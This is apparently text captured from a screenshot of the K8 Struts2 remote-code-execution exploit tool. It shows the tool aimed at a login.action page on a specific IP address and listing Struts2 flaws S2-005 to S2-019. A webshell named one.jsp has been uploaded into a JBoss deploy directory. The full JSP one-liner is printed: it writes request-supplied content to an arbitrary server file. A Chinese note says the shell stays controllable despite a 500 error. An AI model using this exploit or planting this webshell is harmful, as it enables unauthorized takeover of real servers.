 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.96.124.89:8080/webclient/user/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: 3.GA/server/default/deploy/jbossws.sar/jbossws-context.war/ 清空 文件名: one.jsp 上传当前目录 上传-指定路径
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. 测试 JSP小马 K8cmd马 菜刀马 清空
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")
+request.getParameter("f"))).write(request.getParameter("t").getBytes());%><a href="One_OK"></a>
www.wooyun.org